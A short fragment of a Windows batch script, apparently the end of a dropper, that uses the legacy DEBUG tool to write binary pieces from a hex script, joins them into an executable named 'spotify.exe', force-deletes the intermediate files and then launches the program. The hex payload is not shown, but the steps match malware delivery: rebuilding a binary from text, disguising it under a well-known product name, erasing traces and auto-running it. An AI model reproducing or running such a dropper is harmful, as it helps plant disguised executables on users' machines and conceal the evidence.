 echo 2180>>spotify.hex
echo w>>spotify.hex
echo q>>spotify.hex
debug<spotify.hex
copy /B /Y spotify.0+spotify.1 spotify.exe
echo. >spotify.hex
del /F /Q spotify.hex spotify.0 spotify.1
dir spotify.exe
start spotify.exe